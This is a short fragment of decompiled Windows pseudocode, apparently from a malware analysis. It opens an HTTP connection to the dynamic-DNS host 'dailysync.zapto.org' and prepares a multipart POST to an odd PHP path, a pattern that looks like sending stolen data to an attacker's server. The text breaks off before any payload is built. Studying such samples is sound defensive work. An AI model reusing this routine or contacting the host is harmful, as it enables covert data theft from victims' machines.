 60 v7 = InternetConnectW(v6, L"dailysync.zapto.org", 0x50u, 0, 0, 3u, 0, 0);
61 hInternet = v7;
62 if ( v7 )
63 {
64 hRequest = HttpOpenRequestW(v7, L"POST", L"/fancycumti/nancytuntci/corpful.php", 0, 0, &lpszAcceptTypes, 0, 0);
65 if ( !hRequest )
66 {
67 v24 = (void (__stdcall *)(HINTERNET))InternetCloseHandle;
68 goto LABEL_26;
69 }
70 memset(&szHeaders, 0, 0x800u);
71 sprintf_10001200(
72 (int)&szHeaders,
73 2047,
74 "Content-Type: multipart/form-data; boundary=%s",
75 "-------------------snlbrhirwncmjganirgwhx2lsjcrbqxgnzdfe");
76 if ( HttpAddRequestHeadersA(hRequest, &szHeaders, 0xFFFFFFFF, 0xA0000000) )
77 {